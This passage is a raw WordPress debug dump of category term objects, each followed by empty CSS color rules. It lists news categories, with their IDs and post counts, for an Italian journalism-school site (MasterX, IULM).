""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1238)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1238)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(840)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(840)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1873)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1873)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(693)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(693)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(62)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(62)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; 